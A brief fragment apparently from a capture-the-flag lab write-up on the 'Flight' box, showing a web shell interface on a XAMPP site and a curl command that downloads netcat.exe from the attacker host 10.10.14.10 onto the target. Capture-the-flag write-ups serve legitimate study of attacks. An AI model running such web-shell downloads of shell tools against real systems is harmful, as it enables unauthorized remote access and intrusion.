 Fetch: host: 10.10.14.10 port: 80 path:
CWD: C:\xampp\htdocs\flight.htb
Cmd: curl 10.10.14.10/netcat.exe -o C:\Gato\netcat.exe
Clear cmd
Execute
curl 10.10.14.10/netcat.exe -o C:\Gato\netcat.exe
% Total % Received % Xferd Average Speed Time Time
Dload Upload Total Spent